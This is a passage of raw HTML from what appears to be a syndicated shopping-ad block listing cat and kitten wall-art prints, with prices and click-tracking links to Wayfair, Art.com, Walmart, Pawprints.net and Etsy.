href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjZgOizyJqSAxV-akcBHbiEGJIYACICCAEQDhoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI2YDos8iakgMVfmpHAR24hBiSEAQYAyABEgInUPD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_1kI0FioisrwpPBnUmZYhbR5eNpAQ&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.wayfair.com/Latitude-Run%25C2%25AE--British-Shorthair-Kitten-by-Bolot-X223848361-L1318-K~W112737250.html?channel%3DGooglePLA%26ireid%3D282278313%26fdid%3D1817%26PiID%255B%255D%3D1348366738%26refid%3DGX712253500456-W112737250_1348366738%26device%3Dc%26ptid%3D2437566963755%26network%3Ds%26targetid%3Dpla-2437566963755%26gad_source%3D5%26gad_campaignid%3D18473211301" data-nb="9" attributionsrc="" data-set-target="1" target="_top" class="a q_ si66"><img src="https://encrypted-tbn1.gstatic.com/shopping?q=tbn:ANd9GcQvuLj6c0qr7QNaG0tRSZX6kWwWZaG6-GtJhCjVDFhRDnzfMWz41EB7VpEaB5duHYxdBkgpxRbak1idz6pgLLnEKt2Glb8UXVek6Ika7pWq_8IAOa7LxeHW&amp;usqp=CAs" alt="" class="img" aria-label="Image of British Shorthair Kitten by Bolot Latitude Run Overall Size: 12&quot; H x 12&quot; W"></a></div></div><div class="i_ div si35" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si48" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si65 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjZgOizyJqSAxV-akcBHbiEGJIYACICCAEQDhoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI2YDos8iakgMVfmpHAR24hBiSEAQYAyABEgInUPD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_1kI0FioisrwpPBnUmZYhbR5eNpAQ&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.wayfair.com/Latitude-Run%25C2%25AE--British-Shorthair-Kitten-by-Bolot-X223848361-L1318-K~W112737250.html?channel%3DGooglePLA%26ireid%3D282278313%26fdid%3D1817%26PiID%255B%255D%3D1348366738%26refid%3DGX712253500456-W112737250_1348366738%26device%3Dc%26ptid%3D2437566963755%26network%3Ds%26targetid%3Dpla-2437566963755%26gad_source%3D5%26gad_campaignid%3D18473211301" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">British Shorthair Kitten by Bolot Latitude Run Overall Size: 12&quot; H x 12&quot; W</span></a></div><div class="i_ div si36" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si61" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si136" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">$25.99</span></div></div><div class="i_ div si41" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si46" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a class="m_ n_ si60 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjZgOizyJqSAxV-akcBHbiEGJIYACICCAEQDhoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI2YDos8iakgMVfmpHAR24hBiSEAQYAyABEgInUPD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_1kI0FioisrwpPBnUmZYhbR5eNpAQ&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.wayfair.com/Latitude-Run%25C2%25AE--British-Shorthair-Kitten-by-Bolot-X223848361-L1318-K~W112737250.html?channel%3DGooglePLA%26ireid%3D282278313%26fdid%3D1817%26PiID%255B%255D%3D1348366738%26refid%3DGX712253500456-W112737250_1348366738%26device%3Dc%26ptid%3D2437566963755%26network%3Ds%26targetid%3Dpla-2437566963755%26gad_source%3D5%26gad_campaignid%3D18473211301" data-nb="1" attributionsrc="" data-set-target="1" target="_top">Wayfair</a></div></div></div></div></div></div><div id="e8" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;position:relative;"><div class="i_ div si32" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si33" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si47" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjZgOizyJqSAxV-akcBHbiEGJIYACICCAEQCRoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI2YDos8iakgMVfmpHAR24hBiSEAQYBCABEgJdS_D_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_0Cktm9G6006VyaZZ6PTXk5vLT17A&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.art.com/products/p13062240-sa-i2262473/jane-burton-domestic-cat-3-week-ticked-tabby-kitten.htm?UPI%3DQ10O2KY0%26utm_source%3Dgoogle%26utm_medium%3Dcpc%26gad_source%3D5%26gad_campaignid%3D23078649532" data-nb="9" attributionsrc="" data-set-target="1" target="_top" class="a q_ si66"><img src="https://encrypted-tbn3.gstatic.com/shopping?q=tbn:ANd9GcTCk28vmpwzyBqjDwp7DJlcWiIOfiBxsSOMSD7kgwwJThKDy1_hJ1C4bU_YLOsK04dF-HN078wRwJsUHyxxLwrK49amOqw3gHN5vovEXSxqNkVBN_EQRcK3&amp;usqp=CAs" alt="" class="img" aria-label="Image of Domestic Cat, 3-Week Ticked-Tabby Kitten by Jane Burton | Photographic Print | Art.com | 16x12 in | Customizable Wall Art | Canvas, Framing"></a></div></div><div class="i_ div si35" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si48" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si65 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjZgOizyJqSAxV-akcBHbiEGJIYACICCAEQCRoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI2YDos8iakgMVfmpHAR24hBiSEAQYBCABEgJdS_D_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_0Cktm9G6006VyaZZ6PTXk5vLT17A&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.art.com/products/p13062240-sa-i2262473/jane-burton-domestic-cat-3-week-ticked-tabby-kitten.htm?UPI%3DQ10O2KY0%26utm_source%3Dgoogle%26utm_medium%3Dcpc%26gad_source%3D5%26gad_campaignid%3D23078649532" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">Domestic Cat, 3-Week Ticked-Tabby Kitten by Jane Burton | Photographic 
Print | Art.com | 16x12 in | Customizable Wall Art | Canvas, Framing</span></a></div><div class="i_ div si36" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si61" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si136" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">$27.00</span></div></div><div class="i_ div si41" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si46" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a class="m_ n_ si60 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjZgOizyJqSAxV-akcBHbiEGJIYACICCAEQCRoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI2YDos8iakgMVfmpHAR24hBiSEAQYBCABEgJdS_D_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_0Cktm9G6006VyaZZ6PTXk5vLT17A&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.art.com/products/p13062240-sa-i2262473/jane-burton-domestic-cat-3-week-ticked-tabby-kitten.htm?UPI%3DQ10O2KY0%26utm_source%3Dgoogle%26utm_medium%3Dcpc%26gad_source%3D5%26gad_campaignid%3D23078649532" data-nb="1" attributionsrc="" data-set-target="1" target="_top">Art.com</a></div></div></div></div></div></div><div id="e6" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;position:relative;"><div class="i_ div si32" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si33" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si47" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjZgOizyJqSAxV-akcBHbiEGJIYACICCAEQDRoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI2YDos8iakgMVfmpHAR24hBiSEAQYBSABEgJr8vD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_1FNKxhXZkJqPIgK1TJzCMSji_55w&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.walmart.com/ip/Domestic-Cat-3-Week-Ticked-Tabby-Kitten-Unframed-Photographic-Print-Wall-Art-by-Jane-Burton-Sold-by-Art-Com/270911495?wmlspartner%3Dwlpa%26selectedSellerId%3D6720%26wmlspartner%3Dwlpa%26cn%3DFY25-ENTP-PMAX_cnv_dps_dsn_dis_ad_entp_e_n%26gclsrc%3Daw.ds%26adid%3D22222222297270911495_6720_0000000000_21407473164%26wl0%3D%26wl1%3Dx%26wl2%3Dc%26wl3%3D%26wl4%3D%26wl5%3D1023640%26wl6%3D%26wl7%3D%26wl8%3D%26wl9%3Dpla%26wl10%3D117018889%26wl11%3Donline%26wl12%3D270911495_6720%26veh%3Dsem%26gad_source%3D5%26gad_campaignid%3D21690411341" data-nb="9" attributionsrc="" data-set-target="1" target="_top" class="a q_ si66"><img src="https://encrypted-tbn3.gstatic.com/shopping?q=tbn:ANd9GcTb5osz0PbLQ3wnH7gWMKZf-Isg_sJqYMd0JO7QeihzzhfmToytBgkQsJcohvtu1vrRyDugFbmePnqr0KPQA2Oo9l3PZrVpFatwC7U8LawI1jkAppWCp1RRcA&amp;usqp=CAs" alt="" class="img" aria-label="Image of Domestic Cat, 3-Week Ticked-Tabby Kitten, Unframed Photographic Print Wall Art by Jane Burton Sold by Art.Com, Size: 18 x 24"></a></div></div><div class="i_ div si35" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si48" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si65 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjZgOizyJqSAxV-akcBHbiEGJIYACICCAEQDRoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI2YDos8iakgMVfmpHAR24hBiSEAQYBSABEgJr8vD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_1FNKxhXZkJqPIgK1TJzCMSji_55w&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.walmart.com/ip/Domestic-Cat-3-Week-Ticked-Tabby-Kitten-Unframed-Photographic-Print-Wall-Art-by-Jane-Burton-Sold-by-Art-Com/270911495?wmlspartner%3Dwlpa%26selectedSellerId%3D6720%26wmlspartner%3Dwlpa%26cn%3DFY25-ENTP-PMAX_cnv_dps_dsn_dis_ad_entp_e_n%26gclsrc%3Daw.ds%26adid%3D22222222297270911495_6720_0000000000_21407473164%26wl0%3D%26wl1%3Dx%26wl2%3Dc%26wl3%3D%26wl4%3D%26wl5%3D1023640%26wl6%3D%26wl7%3D%26wl8%3D%26wl9%3Dpla%26wl10%3D117018889%26wl11%3Donline%26wl12%3D270911495_6720%26veh%3Dsem%26gad_source%3D5%26gad_campaignid%3D21690411341" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">Domestic Cat, 3-Week Ticked-Tabby Kitten, Unframed Photographic Print Wall 
Art by Jane Burton Sold by Art.Com, Size: 18 x 24</span></a></div><div class="i_ div si36" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si61" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si136" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">$30.00</span></div></div><div class="i_ div si41" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si46" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a class="m_ n_ si60 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjZgOizyJqSAxV-akcBHbiEGJIYACICCAEQDRoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI2YDos8iakgMVfmpHAR24hBiSEAQYBSABEgJr8vD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_1FNKxhXZkJqPIgK1TJzCMSji_55w&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.walmart.com/ip/Domestic-Cat-3-Week-Ticked-Tabby-Kitten-Unframed-Photographic-Print-Wall-Art-by-Jane-Burton-Sold-by-Art-Com/270911495?wmlspartner%3Dwlpa%26selectedSellerId%3D6720%26wmlspartner%3Dwlpa%26cn%3DFY25-ENTP-PMAX_cnv_dps_dsn_dis_ad_entp_e_n%26gclsrc%3Daw.ds%26adid%3D22222222297270911495_6720_0000000000_21407473164%26wl0%3D%26wl1%3Dx%26wl2%3Dc%26wl3%3D%26wl4%3D%26wl5%3D1023640%26wl6%3D%26wl7%3D%26wl8%3D%26wl9%3Dpla%26wl10%3D117018889%26wl11%3Donline%26wl12%3D270911495_6720%26veh%3Dsem%26gad_source%3D5%26gad_campaignid%3D21690411341" data-nb="1" attributionsrc="" data-set-target="1" target="_top">Walmart</a></div></div></div></div></div></div><div id="e5" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;position:relative;"><div class="i_ div si32" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si33" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si47" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjZgOizyJqSAxV-akcBHbiEGJIYACICCAEQCBoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI2YDos8iakgMVfmpHAR24hBiSEAQYBiABEgLb6PD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_2Q19M25SmMLXmK7cmYEvJEudE0sw&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://pawprints.net/british-shorthair-standup/?gad_source%3D5%26gad_campaignid%3D23429396143" data-nb="9" attributionsrc="" data-set-target="1" target="_top" class="a q_ si66"><img src="https://encrypted-tbn2.gstatic.com/shopping?q=tbn:ANd9GcT_Rjos2mt3QqZVJcfjdryP2rrXFYm9PZB6CfWWF6qKcFiipS3-lybyx3bg8wS1lOy5EKOxc8HzRAaH6ao12jYL-HGiD3Ks10Y1xA7QaHl5&amp;usqp=CAs" alt="" class="img" aria-label="Image of British Shorthair Standup"></a></div></div><div class="i_ div si35" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si48" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si65 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjZgOizyJqSAxV-akcBHbiEGJIYACICCAEQCBoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI2YDos8iakgMVfmpHAR24hBiSEAQYBiABEgLb6PD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_2Q19M25SmMLXmK7cmYEvJEudE0sw&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://pawprints.net/british-shorthair-standup/?gad_source%3D5%26gad_campaignid%3D23429396143" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">British Shorthair Standup</span></a></div><div class="i_ div si36" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si61" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si136" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">$12.99</span></div></div><div class="i_ div si41" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si46" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a class="m_ n_ si60 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjZgOizyJqSAxV-akcBHbiEGJIYACICCAEQCBoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI2YDos8iakgMVfmpHAR24hBiSEAQYBiABEgLb6PD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_2Q19M25SmMLXmK7cmYEvJEudE0sw&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://pawprints.net/british-shorthair-standup/?gad_source%3D5%26gad_campaignid%3D23429396143" data-nb="1" attributionsrc="" data-set-target="1" target="_top">Pawprints.net</a></div></div></div></div></div></div><div id="e4" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;position:relative;"><div class="i_ div si32" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si33" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si47" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjZgOizyJqSAxV-akcBHbiEGJIYACICCAEQDxoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI2YDos8iakgMVfmpHAR24hBiSEAQYByABEgJvdvD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_33&amp;sig=AOD64_0e_QaQtr1hed_oevHknSEgbbxnCg&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.etsy.com/listing/4432432806/ultra-realistic-kitten-cat-collection?gpla%3D1%26gao%3D1%26%26utm_source%3Dgoogle%26utm_medium%3Dcpc%26utm_campaign%3Dshopping_us_-art_and_collectibles%26utm_custom1%3D_k_%7Bgclid%7D_k_%26utm_content%3Dgo_22555721191_179700250499_751770838926_pla-314954651933_c__4432432806_12768591%26utm_custom2%3D22555721191%26gad_source%3D5%26gad_campaignid%3D22555721191" data-nb="9" attributionsrc="" data-set-target="1" target="_top" class="a q_ si66"><img src="https://encrypted-tbn1.gstatic.com/shopping?q=tbn:ANd9GcQUKoQkKIRP0_uE-xxKPX9Sr_y1UqyBhLkq4X03JnQfStrbP5RzYuylMxk3WcUXpU10iCinM3DOj8ZHWu7KPC7Lzi_M62iM1Q0XxkSt640&amp;usqp=CAs" alt="" class="img" aria-label="Image of Ultra realistic kitten cat collection natural relaxed poses window light emotional feline art"></a></div></div><div class="i_ div si35" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si48" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si65 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjZgOizyJqSAxV-akcBHbiEGJIYACICCAEQDxoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI2YDos8iakgMVfmpHAR24hBiSEAQYByABEgJvdvD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_33&amp;sig=AOD64_0e_QaQtr1hed_oevHknSEgbbxnCg&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.etsy.com/listing/4432432806/ultra-realistic-kitten-cat-collection?gpla%3D1%26gao%3D1%26%26utm_source%3Dgoogle%26utm_medium%3Dcpc%26utm_campaign%3Dshopping_us_-art_and_collectibles%26utm_custom1%3D_k_%7Bgclid%7D_k_%26utm_content%3Dgo_22555721191_179700250499_751770838926_pla-314954651933_c__4432432806_12768591%26utm_custom2%3D22555721191%26gad_source%3D5%26gad_campaignid%3D22555721191" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">Ultra realistic kitten cat collection natural relaxed poses window light 
